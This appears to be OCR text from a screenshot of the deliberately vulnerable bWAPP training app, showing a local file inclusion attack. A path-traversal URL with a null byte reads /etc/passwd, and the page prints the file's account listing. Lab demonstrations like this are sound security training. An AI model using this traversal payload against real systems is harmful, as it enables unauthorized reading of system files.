 bWAPP - Missing Function
SQLiteManager
SQLiteManager
Not secure 192.168.10.5/bWAPP/rlfi.php?language=../../../../../../../../../../../../../etc/passwd%00&action=go
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome B
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false hplip:x:104:7:HPLIP system user,,,:/var/run/hplip:/bin/false avahi-
autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false gdm:x:106:114:Gnome Display
Manager:/var/lib/gdm:/bin/false pulse:x:107:116:PulseAudio daemon,,,:/var/run/pulse:/bin/false
messagebus:x:108:119::/var/run/dbus:/bin/false avahi:x:109:120:Avahi mDNS daemon,,,:/var/run/avahi-
daemon:/bin/false polkituser:x:110:122:PolicyKit,,,:/var/run/PolicyKit:/bin/false haldaemon:x:111:123:Hardware
abstraction layer,,,:/var/run/hald:/bin/false bee:x:1000:1000:bee,,,:/home/bee:/bin/bash mysql:x:112:124:MySQL
Server,,,:/var/lib/mysql:/bin/false sshd:x:113:65534::/var/run/sshd:/usr/sbin/nologin dovecot:x:114:126:Dovecot
mail server,,,:/usr/lib/dovecot:/bin/false smmta:x:115:127:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/false
smmsp:x:116:128:Mail Submission Program,,,:/var/lib/sendmail:/bin/false neo:x:1001:1001::/home/neo:/bin/sh